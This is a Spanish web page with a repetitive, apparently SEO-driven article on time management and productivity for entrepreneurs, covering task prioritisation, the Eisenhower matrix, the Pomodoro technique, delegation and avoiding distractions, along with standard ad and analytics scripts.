

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/gestion-del-tiempo-y-productividad-personal-optimizando-tu-dia/
body_size: 14718
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>Gestión Del Tiempo Y Productividad Personal: Optimizando Tu Día</title>

        <meta name="description" content=" La gestión del tiempo y la productividad personal son fundamentales para alcanzar el éxito en cualquier emprendimiento. En este artículo descubrirás estrate...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://repensadores.es/gestion-del-tiempo-y-productividad-personal-optimizando-tu-dia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Gestión Del Tiempo Y Productividad Personal: Optimizando Tu Día">

        <meta property="og:description" content=" La gestión del tiempo y la productividad personal son fundamentales para alcanzar el éxito en cualquier emprendimiento. En este artículo descubrirás estrate...">

        <meta property="og:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Gestión Del Tiempo Y Productividad Personal: Optimizando Tu Día">

        <meta property="og:url" content="https://repensadores.es/gestion-del-tiempo-y-productividad-personal-optimizando-tu-dia/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-12T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Gestión Del Tiempo Y Productividad Personal: Optimizando Tu Día">

        <meta name="twitter:description" content=" La gestión del tiempo y la productividad personal son fundamentales para alcanzar el éxito en cualquier emprendimiento. En este artículo descubrirás estrate...">

        <meta name="twitter:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Gestión Del Tiempo Y Productividad Personal: Optimizando Tu Día">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://repensadores.es/#website", 
		"url": "https://repensadores.es", 
		"name": "repensadores.es", 
		"description": null, 
		"publisher": { "@id": "https://repensadores.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://repensadores.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Gesti\u00f3n Del Tiempo Y Productividad Personal: Optimizando Tu D\u00eda",

          "description": " La gesti\u00f3n del tiempo y la productividad personal son fundamentales para alcanzar el \u00e9xito en cualquier emprendimiento. En este art\u00edculo descubrir\u00e1s estrate...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/repensadores.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-12T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/gestion-del-tiempo-y-productividad-personal-optimizando-tu-dia\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/gestion-del-tiempo-y-productividad-personal-optimizando-tu-dia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Gesti\u00f3n Del Tiempo Y Productividad Personal: Optimizando Tu D\u00eda",

              "item": "https:\/\/repensadores.es\/gestion-del-tiempo-y-productividad-personal-optimizando-tu-dia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=31" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            Gestión Del Tiempo Y Productividad Personal: Optimizando Tu Día
        </div>

        

        <article>

            <h1>Gestión Del Tiempo Y Productividad Personal: Optimizando Tu Día</h1>

            <div class="article-meta">

                <span>📅 12/08/2025</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			             			<p>La gestión del tiempo y la productividad personal son fundamentales para alcanzar el éxito en cualquier emprendimiento. En este artículo descubrirás estrategias y consejos prácticos para optimizar tu día, logrando maximizar tu eficiencia y aprovechar al máximo cada momento. ¡No pierdas tiempo y comienza a ser más productivo hoy mismo!</p> <h2>Cómo aprovechar al máximo tu tiempo y ser más productivo en tu día: consejos para emprendedores exitosos</h2> <p>Cómo aprovechar al máximo tu tiempo y ser más <strong>productivo</strong> en tu día: consejos para <strong>emprendedores exitosos</strong> en el contexto de <strong>Emprendimiento</strong> y <strong>Éxito</strong>.</p> <p>1. <strong>Prioriza tus tareas</strong>: Identifica cuáles son las actividades más importantes y urgentes y enfócate en ellas primero. Asigna un tiempo específico para cada tarea y establece metas realistas.</p> <p>2. <strong>Elimina distracciones</strong>: Evita interrupciones como notificaciones de redes sociales o correos electrónicos no relevantes. Mantén tu entorno de trabajo ordenado y libre de elementos que puedan distraerte.</p> <p>3. <strong>Utiliza herramientas de gestión del tiempo</strong>: Apóyate en aplicaciones o programas de gestión del tiempo que te ayuden a organizar tus tareas, establecer recordatorios y administrar tu agenda de manera eficiente.</p> <p>4. <strong>Delega responsabilidades</strong>: Aprende a confiar en tu equipo y asignar tareas a personas capacitadas. Esto te permitirá liberar tiempo para enfocarte en las actividades más estratégicas para tu emprendimiento.</p> <p>5. <strong>Establece metas claras y alcanzables</strong>: Define objetivos específicos a corto y largo plazo. Divide tus metas en tareas más pequeñas y celebra los logros alcanzados, esto te motivará a seguir adelante.</p> <p>6. <strong>Descansa y cuida tu bienestar</strong>: No descuides tu salud física y mental. Tómate descansos regulares, practica actividad física y dedica tiempo a actividades que te relajen y te ayuden a recargar energías.</p> <p>7. <strong>Aprende a decir «no»</strong>: Aprende a priorizar tus compromisos y aprende a decir «no» a proyectos o tareas que no se alineen con tus objetivos. Esto te permitirá enfocarte en lo realmente importante.</p> <p>Recuerda que la gestión del tiempo es fundamental para alcanzar el éxito como emprendedor. Implementa estos consejos en tu rutina diaria y verás cómo maximizas tu productividad y logras tus metas con mayor eficiencia.</p> <h2>¿Cuáles son las mejores estrategias para manejar eficientemente el tiempo y aumentar la productividad?</h2> <p><p><strong>1. Establecer metas claras y prioritarias:</strong> Es fundamental tener un plan claro de lo que se quiere lograr y establecer metas realistas y alcanzables. Identificar las actividades más importantes y priorizarlas es clave para enfocar adecuadamente el tiempo.</p> <p><strong>2. Practicar la gestión del tiempo:</strong> Utilizar técnicas como la técnica Pomodoro, donde se divide el tiempo en intervalos de trabajo concentrado y descanso, o la matriz de Eisenhower, que ayuda a clasificar las tareas según su urgencia e importancia, permite utilizar el tiempo de manera más eficiente.</p> <p><strong>3. Eliminar distracciones:</strong> Identificar y eliminar las distracciones que consumen tiempo innecesariamente, como el uso excesivo de redes sociales, notificaciones de correo electrónico o reuniones improductivas. Apagar las notificaciones y establecer momentos específicos para revisar correos o redes sociales puede ayudar a mantener el enfoque.</p> <p><strong>4. Delegar tareas:</strong> Reconocer que no es posible hacer todo por uno mismo y delegar aquellas tareas que pueden ser realizadas por otros puede liberar tiempo para enfocarse en actividades más importantes y estratégicas.</p> <p><strong>5. Organizar y planificar:</strong> Utilizar herramientas como agendas, listas de tareas o aplicaciones de gestión del tiempo para organizar las actividades diarias y planificar con anticipación las tareas y proyectos. Esto permite tener una visión clara de lo que se debe hacer y evitar la improvisación.</p> <p><strong>6. Automatizar procesos:</strong> Identificar tareas repetitivas o rutinarias y buscar formas de automatizarlas puede ahorrar tiempo y aumentar la productividad. Utilizar herramientas tecnológicas o contratar servicios externos pueden ser opciones para optimizar el tiempo empleado en estas tareas.</p> <p><strong>7. Establecer límites:</strong> Aprender a decir «no» cuando sea necesario y establecer límites en cuanto a la cantidad de trabajo o proyectos que se aceptan. Sobrecargarse de responsabilidades puede llevar a una disminución en la calidad del trabajo y aumentar el estrés.</p> <p><strong>8. Cuidar la salud y el descanso:</strong> Mantener una buena salud física y mental es fundamental para ser productivo. Realizar ejercicio regularmente, llevar una alimentación equilibrada y asegurar un adecuado descanso nocturno son aspectos clave para mantener la energía y concentración necesarias.</p> <p><strong>9. Aprender a gestionar el estrés:</strong> El estrés puede afectar negativamente la productividad. Identificar técnicas de relajación como la meditación, la práctica de ejercicio o la respiración profunda pueden ayudar a manejar el estrés y aumentar la capacidad de concentración.</p> <p>En resumen, para manejar eficientemente el tiempo y aumentar la productividad en el contexto del emprendimiento y el éxito, es importante establecer metas claras, practicar la gestión del tiempo, eliminar distracciones, delegar tareas, organizar y planificar, automatizar procesos, establecer límites, cuidar la salud y el descanso, y aprender a gestionar el estrés.</p>  <h2>¿Cuál es la definición de gestión del tiempo y productividad?</h2> <p><p><strong>La gestión del tiempo y la productividad</strong> en el contexto del emprendimiento y el éxito se refiere a la habilidad de aprovechar eficientemente el tiempo disponible para llevar a cabo las tareas necesarias para lograr los objetivos y alcanzar el éxito en un emprendimiento.</p> <p><strong>La gestión del tiempo</strong> implica identificar las tareas más importantes y urgentes, establecer prioridades, planificar y organizar de manera efectiva el tiempo para cumplir con estas tareas. Esto implica también saber decir «no» a actividades que no contribuyen al logro de los objetivos, aprender a delegar tareas cuando sea necesario y evitar la procrastinación.</p> <p>En cuanto a <strong>la productividad</strong>, se refiere a la capacidad de generar resultados de calidad en un tiempo determinado. Esto incluye maximizar el rendimiento personal y de equipo, eliminar distracciones y evitar actividades improductivas. También implica utilizar herramientas y técnicas que permitan optimizar los procesos y minimizar el tiempo invertido en tareas repetitivas o innecesarias.</p> <p>En resumen, <strong>una buena gestión del tiempo y productividad</strong> en el contexto del emprendimiento y el éxito implica ser consciente de cómo se utiliza el tiempo, enfocarse en las tareas más importantes, planificar y organizar de manera eficiente, eliminar actividades improductivas y utilizar herramientas que ayuden a optimizar los procesos. Esto permite aumentar la eficiencia y aprovechar al máximo el tiempo disponible, lo cual es fundamental para alcanzar el éxito en cualquier emprendimiento.</p>  <h2>¿Cómo puedo hacer un mejor uso de mi tiempo en la vida diaria?</h2> <p><p>Para hacer un mejor uso de tu tiempo en tu vida diaria, especialmente en el contexto del emprendimiento y el éxito, es importante tener en cuenta lo siguiente:</p> <p>1. Establece metas claras y específicas: Define lo que quieres lograr a corto y largo plazo. Esto te ayudará a enfocarte en las tareas realmente importantes y evitará que te disperses en actividades que no te acercan a tus objetivos. <strong><strong>Establecer metas claras y específicas.</strong></strong></p> <p>2. Prioriza las tareas: Identifica las tareas más importantes y urgentes y dales prioridad. Utiliza técnicas como la matriz de Eisenhower, que clasifica las tareas en función de su importancia y urgencia. De esta manera, podrás concentrarte en las actividades que realmente impactarán en tu éxito. <strong><strong>Priorizar las tareas.</strong></strong></p> <p>3. Elimina las distracciones: Evita las interrupciones innecesarias, como las redes sociales, las notificaciones del teléfono o las conversaciones que desvían tu atención. Crea un ambiente de trabajo libre de distracciones y establece períodos de tiempo específicos para manejar tus correos electrónicos o revisar tus redes sociales. <strong><strong>Eliminar las distracciones.</strong></strong></p> <p>4. Delega tareas: No trates de hacer todo tú mismo. Aprende a delegar tareas que no son fundamentales para que puedas concentrarte en aquellas que realmente requieren de tu atención. Esto te permitirá ahorrar tiempo y energía para centrarte en actividades clave. <strong><strong>Delegar tareas.</strong></strong></p> <p>5. Practica la gestión del tiempo: Utiliza herramientas como agendas, listas de tareas o aplicaciones de gestión del tiempo para organizar tu día de manera eficiente. Programa tus tareas más importantes en bloques de tiempo específicos, asignando tiempos límites y evitando la procrastinación. <strong><strong>Practicar la gestión del tiempo.</strong></strong></p> <p>6. Aprende a decir «no»: No te comprometas con más tareas de las que puedes manejar. Aprende a establecer límites y a decir «no» cuando sea necesario. Esto te ayudará a evitar la sobrecarga de trabajo y a mantener un equilibrio adecuado entre tu vida personal y profesional. <strong><strong>Aprender a decir «no».</strong></strong></p> <p>7. Cuida tu bienestar: El éxito no se trata solo de trabajar duro, también implica cuidar de ti mismo. Asegúrate de tener tiempo para descansar, hacer ejercicio, alimentarte correctamente y disfrutar de actividades que te relajen. Un cuerpo y una mente saludables te permitirán ser más productivo y enfocado. <strong><strong>Cuidar tu bienestar.</strong></strong></p> <p>Recuerda que la gestión efectiva del tiempo es fundamental para alcanzar el éxito en el emprendimiento. Aplica estos consejos y verás cómo puedes aprovechar al máximo cada día para lograr tus metas y objetivos.</p>  <h2>¿Cuál es la definición de la administración del tiempo personal?</h2> <p><p>La administración del tiempo personal se refiere a la habilidad de gestionar de manera efectiva y eficiente el tiempo que dedicamos a nuestras actividades personales y profesionales, con el fin de lograr un equilibrio entre ambos aspectos y alcanzar el éxito en nuestros emprendimientos. <a href='https://endomed.es/' title='endomed.es'>endomed.es</a></p> <p><strong>La administración del tiempo personal es fundamental para los emprendedores, ya que les permite optimizar su día a día, priorizar tareas, evitar la procrastinación y aprovechar al máximo cada momento.</strong> </p> <p>Para llevar a cabo una buena gestión del tiempo personal, es importante contar con una planificación adecuada, establecer metas claras y realistas, identificar las tareas más importantes y urgentes, establecer prioridades, delegar cuando sea necesario, eliminar distracciones y establecer límites para el trabajo y descanso.</p> <p>Además, <strong>la administración del tiempo personal implica también saber decir no a aquellas actividades que no contribuyen directamente a nuestros objetivos y aprender a delegar responsabilidades cuando sea posible.</strong> </p> <p>Una buena administración del tiempo personal permite aumentar la productividad, reducir el estrés, mejorar la calidad de vida y facilitar el logro de los objetivos y metas propuestos en el ámbito empresarial. Es una habilidad esencial para todo emprendedor que busca alcanzar el éxito en sus proyectos.</p>  <h2>Preguntas Frecuentes</h2> <h3> ¿Cuáles son las mejores estrategias para organizar y gestionar eficientemente mi tiempo como emprendedor?<br/> </h3> <p><strong>Organizar y gestionar eficientemente el tiempo</strong> es fundamental para cualquier emprendedor que busca el éxito. Aquí te presento algunas estrategias que te ayudarán en este aspecto:</p> <p>1. <strong>Prioriza tus tareas:</strong> Analiza las tareas que tienes pendientes y clasifícalas según su importancia y urgencia. Esto te permitirá enfocarte en lo más relevante y evitará que te disperses en actividades menos importantes.</p> <p>2. <strong>Crea una lista de tareas:</strong> Anota todas las tareas que debes realizar en un día o semana en una lista. Esto te ayudará a visualizar de manera clara lo que debes hacer y te dará la satisfacción de ir tachando cada tarea cumplida.</p> <p>3. <strong>Establece metas diarias o semanales:</strong> Fija metas realistas y alcanzables para cada día o semana. Esto te mantendrá motivado y enfocado en tus objetivos.</p> <p>4. <strong>Utiliza herramientas digitales:</strong> Existen numerosas aplicaciones y herramientas que te pueden ayudar a organizar tu tiempo. Puedes utilizar agendas virtuales, recordatorios o aplicaciones de gestión de proyectos para mantener todo en orden.</p> <p>5. <strong>Elimina distracciones:</strong> Identifica qué te distrae durante tu jornada laboral y busca la manera de minimizarlo. Desactiva las notificaciones del teléfono, establece horarios específicos para revisar el correo electrónico y evita redes sociales mientras trabajas.</p> <p>6. <strong>Delega tareas:</strong> No trates de hacer todo tú solo. Si tienes un equipo de trabajo, asigna responsabilidades y delega tareas a los miembros de tu equipo. Esto te permitirá liberar tiempo para enfocarte en actividades más estratégicas.</p> <p>7. <strong>Aprende a decir «no»:</strong> No te comprometas con más tareas de las que puedes manejar. Aprende a establecer límites y decir «no» cuando sea necesario para evitar sobrecargar tu agenda.</p> <p>8. <strong>Establece horarios definidos:</strong> Define horarios específicos para el trabajo y respétalos. Evita llevar trabajo a casa o trabajar en horarios no laborales para mantener un equilibrio entre tu vida personal y profesional.</p> <p>Recuerda que cada emprendedor tiene su propia forma de gestionar el tiempo, por lo que es importante encontrar la estrategia que mejor se adapte a tus necesidades y estilo de trabajo. Sé constante y disciplinado en la implementación de estas estrategias para obtener resultados efectivos.</p> <h3> ¿Cómo puedo identificar y eliminar las distracciones que me impiden ser productivo/a y alcanzar mis metas como emprendedor?<br/> </h3> <p>Para identificar y eliminar las distracciones que impiden tu productividad y te alejan de tus metas como emprendedor, puedes seguir los siguientes pasos:</p> <p>1. Autoevaluación: Analiza tu rutina diaria y identifica los momentos en los que te distraes con más facilidad. ¿Son las redes sociales, los correos electrónicos, las llamadas telefónicas o tal vez el ruido ambiental? Identificar las principales distracciones te permitirá tomar medidas específicas para enfrentarlas.</p> <p>2. <strong>Planificación y establecimiento de metas:</strong> Define claramente tus objetivos tanto a corto como a largo plazo. Esto te ayudará a mantener el enfoque y evitará que te desvíes debido a distracciones innecesarias.</p> <p>3. <strong>Organización del espacio de trabajo:</strong> Asegúrate de tener un entorno de trabajo limpio y ordenado. Elimina objetos innecesarios que puedan distraerte y asegúrate de tener todo lo necesario al alcance de la mano para evitar interrupciones constantes.</p> <p>4. <strong>Gestión del tiempo:</strong> Establece un horario y sé disciplinado/a en su cumplimiento. Prioriza tus tareas según su importancia y urgencia, y evita dedicar tiempo excesivo a actividades que no contribuyen directamente a tus metas.</p> <p>5. <strong>Evita las redes sociales y otras distracciones digitales:</strong> Establece períodos específicos durante tu día dedicados exclusivamente a tareas importantes y evita el uso innecesario de las redes sociales o navegación en Internet. También puedes utilizar aplicaciones o extensiones de navegador que bloqueen temporalmente ciertos sitios web o aplicaciones para evitar tentaciones.</p> <p>6. <strong>Establece límites y comunica tus necesidades:</strong> Si estás trabajando en un espacio compartido, establece límites claros con las personas a tu alrededor para minimizar las distracciones. Comunica a tu familia, amigos y colegas tus horarios de trabajo y pídeles que respeten tu tiempo y espacio.</p> <p>7. <strong>Practica la automotivación:</strong> Mantén una mentalidad positiva y recuerda constantemente tus metas y motivaciones para emprender. Visualiza el éxito que alcanzarás al mantener el enfoque y evita caer en la tentación de las distracciones.</p> <p>8. <strong>Aprende a decir «no»:</strong> No te sientas obligado/a a aceptar todas las solicitudes o compromisos que te lleguen. Aprende a priorizar y decir «no» a aquellas actividades que no contribuyen directamente a tus metas.</p> <p>Recuerda que eliminar las distracciones requiere disciplina y constancia. Es normal tener momentos de desviación, pero lo importante es reconocerlos y retomar rápidamente el enfoque en tus objetivos.</p> <h3> ¿Cuáles son las técnicas más efectivas para establecer prioridades y mejorar mi productividad personal en mi día a día como emprendedor?</h3> <p><strong>Establecer prioridades y mejorar la productividad personal</strong> son dos aspectos fundamentales para alcanzar el éxito como emprendedor. Aquí te presento algunas técnicas efectivas que puedes aplicar:</p> <p>1. <strong>Matriz de Eisenhower:</strong> Esta herramienta te ayuda a clasificar tus tareas en cuatro categorías diferentes: importantes y urgentes, importantes pero no urgentes, urgentes pero no importantes, y ni importantes ni urgentes. De esta manera, puedes identificar las tareas más relevantes y darles prioridad.</p> <p>2. <strong>Método Pomodoro:</strong> Consiste en dividir el tiempo en bloques de 25 minutos de trabajo concentrado, seguidos de 5 minutos de descanso. Después de cuatro ciclos, se toma un descanso más largo de 15 o 30 minutos. Esta técnica ayuda a mantener la concentración y evitar la procrastinación.</p> <p>3. <strong>Lista de tareas diarias:</strong> Crea una lista de tareas para cada día y ordénalas según su importancia y urgencia. Prioriza siempre las tareas más relevantes y asegúrate de completarlas antes de pasar a las siguientes.</p> <p>4. <strong>Delegación de tareas:</strong> Aprende a delegar las tareas que no requieren tu atención personal. Identifica aquellas actividades que podrían ser realizadas por otras personas, ya sea dentro de tu equipo o mediante la contratación de profesionales externos.</p> <p>5. <strong>Elimina distracciones:</strong> Identifica las distracciones que te impiden ser productivo y busca formas de eliminarlas. Esto puede incluir apagar las notificaciones del teléfono móvil, establecer un horario fijo para revisar el correo electrónico o utilizar aplicaciones y herramientas que bloqueen las páginas web o aplicaciones que te distraen.</p> <p>6. <strong>Establece metas claras:</strong> Define objetivos claros y realistas a corto y largo plazo. Esto te ayudará a mantener el enfoque en lo que realmente importa y a tomar decisiones más efectivas sobre cómo utilizar tu tiempo y recursos.</p> <p>Recuerda que cada persona es diferente, por lo que es importante encontrar las técnicas que mejor se adapten a tu forma de trabajo y estilo de vida. Prueba diferentes métodos y ajusta tu rutina según tus necesidades para lograr un mayor nivel de productividad y éxito como emprendedor.</p> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=99001&from=repensadores.es&id=235')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/opciones-sobre-acciones-que-es-beneficios-y-como-aplicar-este-tipo-de-retribuciones/' alt='Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?'><h2>Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?</h2></a></li><li><a href='/los-errores-mas-comunes-en-nomina/' alt='Los errores más comunes en nómina'><h2>Los errores más comunes en nómina</h2></a></li><li><a href='/que-es-el-liderazgo-el-secreto-detras-de-los-grandes-lideres/' alt='Qué es el liderazgo: el secreto detrás de los grandes líderes'><h2>Qué es el liderazgo: el secreto detrás de los grandes líderes</h2></a></li><li><a href='/que-es-ibp-y-5-estrategias-para-mejorar-tus-resultados/' alt='Que es IBP y 5 estrategias para mejorar tus resultados'><h2>Que es IBP y 5 estrategias para mejorar tus resultados</h2></a></li><li><a href='/automatizacion-de-procesos-de-recursos-humanos-que-es-y-ejemplos-de-procesos-automatizados/' alt='Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados'><h2>Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados</h2></a></li><li><a href='/que-es-una-hoja-de-tiempo-como-gestionar-el-tiempo-y-la-productividad-con-la-herramienta/' alt='¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta'><h2>¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta</h2></a></li><li><a href='/contabilidad-integrada-por-que-es-fundamental-para-su-empresa/' alt='Contabilidad Integrada: ¿por qué es fundamental para su empresa?'><h2>Contabilidad Integrada: ¿por qué es fundamental para su empresa?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

